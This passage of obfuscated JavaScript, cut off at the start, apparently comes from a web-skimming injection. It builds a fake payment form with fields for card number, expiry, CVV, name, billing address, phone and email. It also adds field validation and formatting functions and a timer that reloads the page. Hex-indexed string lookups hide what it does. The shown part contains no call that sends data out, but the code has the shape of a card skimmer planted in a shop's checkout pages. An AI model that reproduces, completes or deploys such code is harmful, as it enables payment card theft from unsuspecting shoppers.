cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','address_address1','fontSize'];_0xbc6c=function(){return _0x465ed6;};return _0xbc6c();}function Rr(){var _0x438735=_0x195cc2;window['location'][_0x438735(0x162)]=window[_0x438735(0x15d)][_0x438735(0x162)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x3c2a64=_0x195cc2;window['location'][_0x3c2a64(0x162)]=window[_0x3c2a64(0x15d)][_0x3c2a64(0x162)][_0x3c2a64(0x109)]('#','');}function smenu(_0x42d644){var _0x189763=_0x195cc2;''!=_0x42d644[_0x189763(0xf6)]?(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='12px',_0x42d644[_0x189763(0xa7)][_0x189763(0xcc)][_0x189763(0xd4)]=_0x189763(0x14d)):(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='15px',_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xd4)]='none'),blast();}function blast(){var _0x55829e=_0x195cc2,_0x5826dc=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)];0x2==_0x5826dc[_0x55829e(0xed)]&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]+'\x20/\x20'),_0x5826dc['length']>0x7&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x7)),_0x5826dc[_0x55829e(0xed)]>0x4&&'/'!=_0x5826dc[_0x55829e(0x144)](0x3,0x4)&&(document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x3&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x2,0x3)&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))['value']=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x5&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x4,0x5)&&(document['getElementById'](_0x55829e(0x15b))['value']=document['getElementById'](_0x55829e(0x15b))['value'][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf));}function processF(){var _0x32d9a5=_0x195cc2;''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x103))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xbf))[_0x32d9a5(0xf6)]?document['getElementById']('error_cardNumber')['style']['display']=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardNumber')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x15b))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xc3))[_0x32d9a5(0xf6)]?document['getElementById'](_0x32d9a5(0x13b))['style'][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cc_cid')[_0x32d9a5(0xcc)]['display']=_0x32d9a5(0x11e);}if(document['getElementById'](_0x195cc2(0xbf)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0xbf)));if(document['getElementById'](_0x195cc2(0x15b)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0x15b)));if(document[_0x195cc2(0x11d)](_0x195cc2(0xc3)))smenu(document['getElementById']('cc_cid'));